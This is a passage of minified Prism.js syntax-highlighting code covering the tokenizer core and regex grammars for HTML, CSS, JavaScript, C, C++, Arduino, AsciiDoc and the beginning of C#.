= m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: 